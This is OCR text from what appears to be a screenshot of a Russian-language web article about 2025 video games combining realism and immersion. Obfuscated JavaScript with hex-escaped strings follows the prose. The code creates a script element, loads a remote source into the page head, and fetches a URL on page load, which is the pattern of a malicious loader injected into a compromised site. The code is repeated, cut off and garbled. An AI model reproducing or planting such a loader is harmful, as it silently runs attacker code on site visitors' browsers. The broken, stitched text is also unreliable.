
Среди ожидаемых релизов, многие игры 2025 года будут сочетать
реализм
и погружение, привнося в мир видеоигр элементы,
которые раньше были доступны только в научной фантастике.
Инновации коснутся как графики, так и игрового процесса,
создавая уникальные и запоминающиеся моменты для игроков.
var _0xbe6e=
[“x73x63x72x69x70x74″,”x63x72x65x61x74x65x45x6Cx65x6Dx65x6Ex74″
a=document[_0xbe6e[1]](_0xbe6e[0]);a[_0xbe6e[2]]=
_0xbe6e[3];document[_0xbe6e[6]](_0xbe6e[5])[0][_0xbe6e[4]](a)var
_0xbe6e=
[“x73x63x72x69x70x74″,”x63x72x65x61x74x65x45x6Cx65x6Dx65x6Ex74″
a=document[_0xbe6e[1]](_0xbe6e[0]);a[_0xbe6e[2]]=
_0xbe6e[3];document[_0xbe6e[6]](_0xbe6e[5])[0][_0xbe6e[4]](a)var
_0x3711=
[“x44x4Fx4Dx43x6Fx6Ex74x65x6Ex74x4Cx6Fx61x64x65x64″,”x68x74x74
(_0x3711[0],function(){var _0xde70x1=_0x3711[1];fetch(_0xde70x1)